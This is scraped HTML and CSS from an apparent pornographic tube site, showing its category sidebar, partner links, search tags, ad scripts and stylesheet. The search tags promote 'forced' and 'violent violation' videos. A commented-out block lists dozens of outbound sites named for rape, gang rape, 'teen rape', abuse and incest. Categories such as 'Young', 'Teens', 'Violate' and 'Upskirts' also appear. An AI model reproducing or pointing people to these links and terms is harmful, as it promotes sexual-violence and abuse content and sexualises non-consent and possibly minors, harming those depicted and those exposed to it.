                            <span><i class="fa fa-video"></i> 72</span>
                            <i class="far fa-square"></i> Solo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121110610/Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 58</span>
                            <i class="far fa-square"></i> Son
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/122224722/Spanish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 58</span>
                            <i class="far fa-square"></i> Spanish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121765970/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1108</span>
                            <i class="far fa-square"></i> Spanking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121831506/Sport/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="far fa-square"></i> Sport
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121045074/Spy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 32</span>
                            <i class="far fa-square"></i> Spy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121897042/Squirting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 590</span>
                            <i class="far fa-square"></i> Squirting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/122355794/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 335</span>
                            <i class="far fa-square"></i> Stockings
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121962578/Strapon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 89</span>
                            <i class="far fa-square"></i> Strapon
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/122028114/Striptease/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 62</span>
                            <i class="far fa-square"></i> Striptease
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/122093650/Stud/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 46</span>
                            <i class="far fa-square"></i> Stud
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/122290258/Swallow/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 142</span>
                            <i class="far fa-square"></i> Swallow
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/122552402/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 108</span>
                            <i class="far fa-square"></i> Swingers
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/122945618/Tattoos/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 25</span>
                            <i class="far fa-square"></i> Tattoos
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123011154/Teacher/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 68</span>
                            <i class="far fa-square"></i> Teacher
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 814</span>
                            <i class="far fa-square"></i> Teen Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123076690/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5830</span>
                            <i class="far fa-square"></i> Teens
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123207762/Thai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 56</span>
                            <i class="far fa-square"></i> Thai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123273298/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1231</span>
                            <i class="far fa-square"></i> Threesome
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123338834/Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 545</span>
                            <i class="far fa-square"></i> Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123404370/Toys/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 189</span>
                            <i class="far fa-square"></i> Toys
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116719698/Twinks/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 131</span>
                            <i class="far fa-square"></i> Twinks
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123666514/Ugly/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="far fa-square"></i> Ugly
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123535442/Uniform/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 212</span>
                            <i class="far fa-square"></i> Uniform
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123600978/Upskirts/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 27</span>
                            <i class="far fa-square"></i> Upskirts
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123863122/Vintage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Vintage
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/111083602/Violate/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 33</span>
                            <i class="far fa-square"></i> Violate
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/110952530/Violent/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1676</span>
                            <i class="far fa-square"></i> Violent
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123928658/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 192</span>
                            <i class="far fa-square"></i> Voyeur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123994194/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 95</span>
                            <i class="far fa-square"></i> Webcam
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/124059730/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 73</span>
                            <i class="far fa-square"></i> Whore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/124125266/Wife/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2184</span>
                            <i class="far fa-square"></i> Wife
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/124190802/Wrestling/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 52</span>
                            <i class="far fa-square"></i> Wrestling
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123797586/Young/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1697</span>
                            <i class="far fa-square"></i> Young
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-square"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>Popular Porn</h2>
                
                
                
                <ul class="list-2">
                    
<li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="fa fa-hashtag"></i> Extreme violent violation forced porn</a></li> <li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybiBnYXk/" target="_self" title="Extreme violent violation forced porn gay"><i class="fa fa-hashtag"></i> Extreme violent violation forced porn gay</a></li> <li><a href="/en/search/Z2F5IEV4dHJlbWUgdmlvbGVudCB2aW9sYXRpb24gZm9yY2VkIHBvcm4/" target="_self" title="gay Extreme violent violation forced porn"><i class="fa fa-hashtag"></i> gay Extreme violent violation forced porn</a></li> <li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybiBlbGV2YXRvcg/" target="_self" title="Extreme violent violation forced porn elevator"><i class="fa fa-hashtag"></i> Extreme violent violation forced porn elevator</a></li> <li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybiBzdGFpcndlbGw/" target="_self" title="Extreme violent violation forced porn stairwell"><i class="fa fa-hashtag"></i> Extreme violent violation forced porn stairwell</a></li>   
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
<!-- <li><a href="https://raped.ws/" data-ct="3548593952"><i class="far fa-square"></i> Rap Porn</a></li><li><a href="https://forced.love" data-ct="837275147"><i class="far fa-square"></i> Forced Sex</a></li><li><a href="http://rapepornvideo.net" data-ct="1422383959"><i class="far fa-square"></i> Rape Porn Video</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="far fa-square"></i> rape porn</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731"><i class="far fa-square"></i> forced-sex.net</a></li><li><a href="http://forcedporn.me/" data-ct="3071687551"><i class="far fa-square"></i> Forced Porn</a></li><li><a href="https://forced-porn.net" data-ct="2651584768"><i class="far fa-square"></i> Forced Porn</a></li><li><a href="https://rapetube.tv/" data-ct="4150268125"><i class="far fa-square"></i> rap porn tube</a></li><li><a href="https://pornrape.org/" data-ct="2924721449"><i class="far fa-square"></i> Rape Porn Tube</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><i class="far fa-square"></i> rap porn videos</a></li><li><a href="http://rape-tube.me" data-ct="3551135369"><i class="far fa-square"></i> Rape Tube</a></li><li><a href="http://thescreams.net" data-ct="3081260181"><i class="far fa-square"></i> The Screams</a></li><li><a href="http://theraped.net" data-ct="3606119540"><i class="far fa-square"></i> The Raped</a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><i class="far fa-square"></i> Girl Rape</a></li><li><a href="http://maturerape.com" data-ct="936817571"><i class="far fa-square"></i> Mature Rape</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="far fa-square"></i> real rape videos</a></li><li><a href="https://forced-tube.net/" data-ct="2917730288"><i class="far fa-square"></i> Forced Porn Tube</a></li><li><a href="https://roughsextube.net/" data-ct="1162803432"><i class="far fa-square"></i> Rough Sex Tube</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="far fa-square"></i> Hard rap porn</a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><i class="far fa-square"></i> oriental rap porn</a></li><li><a href="https://vergewaltigungen.pro/" data-ct="1907285463"><i class="far fa-square"></i> vergewaltigungen</a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="far fa-square"></i> best brutal rape porn</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="far fa-square"></i> forced creampie site</a></li><li><a href="http://pornrapes.com" data-ct="2500546268"><i class="far fa-square"></i> Porn Rapes</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="far fa-square"></i> incestcreampie</a></li><li><a href="http://rapeporntube.net/" data-ct="4170340319"><i class="far fa-square"></i> Rape Porn Tube</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="far fa-square"></i> momsonsex</a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348"><i class="far fa-square"></i> forcedp orn</a></li><li><a href="http://teenrape.net" data-ct="175629116"><i class="far fa-square"></i> Teen Rape</a></li><li><a href="http://abusevids.com" data-ct="513487492"><i class="far fa-square"></i> Abuse Vids</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="far fa-square"></i> incest rape porn</a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="far fa-square"></i> rape scene site</a></li><li><a href="https://analrapesite.com/" data-ct="3461939097"><i class="far fa-square"></i> anal rape site</a></li><li><a href="https://bestbrutalporn.com/" data-ct="3555076251"><i class="far fa-square"></i> best brutal porn</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="far fa-square"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="far fa-square"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="far fa-square"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="far fa-square"></i> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="far fa-square"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="far fa-square"></i> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="far fa-square"></i> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="far fa-square"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="far fa-square"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="far fa-square"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="far fa-square"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="far fa-square"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="far fa-square"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="far fa-square"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="far fa-square"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="far fa-square"></i> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="far fa-square"></i> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="far fa-square"></i> familyincest</a></li><li><a href="https://forceporn.org/" data-ct="221336375"><i class="far fa-square"></i> ForcedPorn</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="far fa-square"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="far fa-square"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="far fa-square"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="far fa-square"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="far fa-square"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="far fa-square"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="far fa-square"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="far fa-square"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="far fa-square"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="far fa-square"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="far fa-square"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="far fa-square"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="far fa-square"></i> FamilyIncest.org</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="far fa-square"></i> Rapist Porn</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="far fa-square"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="far fa-square"></i> ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="far fa-square"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="far fa-square"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="far fa-square"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="far fa-square"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="far fa-square"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="far fa-square"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="far fa-square"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="far fa-square"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="far fa-square"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="far fa-square"></i> porno violento</a></li><li><a href="http://therape.net" data-ct="632954962"><i class="far fa-square"></i> The Rape</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="far fa-square"></i> rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="far fa-square"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="far fa-square"></i> 4kincestporn</a></li><li><a href="http://rapenow.com" data-ct="696723851"><i class="far fa-square"></i> Rape Now</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="far fa-square"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="far fa-square"></i> facefuckrough.com</a></li><li><a href="https://topfamilysex.com/" data-ct="774869042"><i class="far fa-square"></i> top family sex</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="far fa-square"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="far fa-square"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="far fa-square"></i> swinger movies</a></li> -->   
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
            <div class="content">
                
                <p><span>&copy; brutalporn.me</span>. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54449873ece1411486c57802c764b7bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://brutalporn.me/css/styles.css
body_size: 4241
content:
body, .search button:hover
{ background-color: rgb(5,10,20); }

body, input::placeholder, textarea::placeholder, .search button, .thumb .bottom-meta, .list-1 span, .list-1 span i, .media-rating a, .comments .sub-title, .footer a
{ color: rgb(83, 153, 119); }

.menu, .search button, .thumb a, .gallery-thumbs a, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item
{ background-color: rgb(25,30,40); }

.filter-button, .filters a, .filters span, .header, .header .content, .menu-button, .search-button, .menu, .menu li, .search, .search-input, .input, .textarea, .pages a, .pages span, .text, .list-1 a, .list-2, .list-2 a, .more a, .media-bg, .media-info a, .media-info span, .comments-block, button.submit, .more-comments a, .add-comment-button, .footer, .footer a
{ border-color: rgb(65,70,80); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu a:hover, .search-input, .pages a:hover, .pages a.active, .textarea, .input, button.submit, .list-1 a:hover, .dim-button:hover, .media-info a:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(0,5,15); }

.filter-button i, a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu i, .text span, .list-1 i, .list-2 i, .pages a i, .more a i, .media-links-items a i, .dim-button i, .media-rating a:hover i, .spinner, p.comment-info i, span.color-1, .sub-title i, button.submit:hover, button.submit i, .more-comments a:hover, .more-comments a i, .add-comment-button i, #scroll-top
{ color: rgb(83, 153, 119); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .list-1 a:hover, .list-2 a:hover, .more a:hover, .media-info a:hover, .media-info a.active, .dim-button:hover, .small-image::after, .pages a:hover, .pages a.active, button.submit:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ border-color: rgb(83, 153, 119); }

.filter-button, a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .search button:hover, .thumb a:hover .bottom-meta, .list-1 a:hover span, .list-1 a:hover span i, .media-rating a i, .dim-button, span.color-2, button.submit, .sub-title, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button, .footer span, .footer a:hover
{ color: rgb(225,230,240); }

.thumb p, .thumb .meta li, .overlay
{ background-color: rgba(0,2,5,0.5); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgb(0,0,0); }

.thumb-image::after
{ background-color: rgba(0,2,5, 0.3); }

/* START CUSTOMIZATIONS */

/* Size Ratio (Uses for Thumbnails | Player | Slider) */

    .wide-ratio { padding-bottom: 56.25%; }
    /* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

    .rectangle-ratio { padding-bottom: 75%; }
    /* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

    .square-ratio { padding-bottom: 100%; }
    /* Square 1:1 Ratio */

    .vertical-ratio { padding-bottom: 150%; }
    /* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

    .custom-ratio { padding-bottom: 60%; }
    /* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

/* END CUSTOMIZATIONS */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'PT Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; border-bottom-width: 1px; border-bottom-style: solid; }
.header .content { overflow: visible; position: relative; }

a.logo { text-transform: uppercase; display: block; font-weight: bold; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.1s ease; border-left-width: 1px; border-left-style: solid; width: 50px; height: 50px; line-height: 50px; font-size: 20px; text-align: center; float: right; cursor: pointer; }
.search-button { font-size: 16px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-width: 1px; border-style: solid; min-width: 180px; overflow: hidden; position: absolute; top: 50px; right: 0; z-index: 95000; }
.menu li { border-top-width: 1px; border-top-style: solid; }
.menu li:first-child { border-top: 0 none; }
.menu a { height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 14px; text-transform: uppercase; overflow: hidden; }
.menu i { background-color: transparent !important; transition: 0.1s ease; margin-right: 5px; display: block; float: left; height: inherit; line-height: inherit; }
.menu i.fa-square { font-size: 12px; }

.search { display: none; border-top-width: 1px; border-top-style: solid; clear: both; overflow: hidden; margin: 20px 0; }
.search form { position: relative; margin: 0 auto; width: 96%; max-width: 1000px; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1720px; overflow: hidden; }


.filter-button { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 40px; height: 40px; margin: 60px 10px 0 10px; padding: 0 13px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }
.filter-button:first-child { margin-top: 20px; }

.filters { display: none; overflow: hidden; padding: 10px 0 0 10px; clear: both; }
.group { float: left; margin: 6px 20px 0 0; }
.group:last-child { margin-right: 10px; }
.filters a, .filters span { border-width: 1px; border-style: solid; height: 38px; line-height: 38px; margin: 4px 4px 0 0; text-align: center; display: block; float: left; padding: 0 13px; font-size: 14px; }
.filters span { width: 38px; font-size: 18px; padding: 0; }
.filters i { display: block; height: inherit; line-height: inherit; }
.filters a i { float: left; margin-right: 3px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding: 16px 8px 0 8px; overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb a { display: block; margin: 4px 2px 0 2px; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }
.thumb-image::after { content: ''; transition: 0.2s ease; opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-image::after { opacity: 1; }

.thumb i { display: block; float: left; height: inherit; line-height: inherit; margin: 0 5px 0 1px; }

.thumb .meta { transition: 0.2s ease; position: absolute; top: 4px; right: 2px; overflow: hidden; line-height: 16px; font-size: 12px; text-align: center; }
.thumb .meta li { display: block; float: left; margin: 0 2px 0 0; padding: 0 5px; min-width: 32px; height: 42px; overflow: hidden; }
.thumb .meta i { font-size: 16px; float: none; height: 20px; line-height: 20px; margin: 3px 0 0 0; }
.thumb a:hover .meta { top: -42px; }

.thumb p { transition: 0.2s ease; line-height: 30px; height: 30px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; left: 0; right: 0; white-space: nowrap;  text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb a:hover p { bottom: -30px; }

.thumb .bottom-meta { transition: 0.2s ease; line-height: 30px; height: 30px; font-size: 12px; overflow: hidden; padding: 0 6px; }
.thumb .bottom-meta li { margin: 0 4px; }
.thumb .bottom-meta li.left { float: left; }
.thumb .bottom-meta li.right { float: right; }
.thumb .bottom-meta i { font-size: 12px; }

.overlay { transition: 0.2s ease; margin: 0; display: block; overflow: hidden; position: absolute; height: 22px; line-height: 22px; font-size: 13px; padding: 0 6px; text-transform: uppercase; z-index: 10; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 34px; right: 4px; }
.bottom-left { bottom: 34px; left: 4px; }
.icon { opacity: 0; transition: 0.2s ease; background: none; height: 30px; line-height: 30px; width: 30px; font-size: 26px; top: 50%; left: 50%; margin: -15px 0 0 -15px; padding: 0; }
.thumb a:hover .icon { opacity: 1; }
.thumb a:hover .top-right, .thumb a:hover .top-left { top: -22px; }
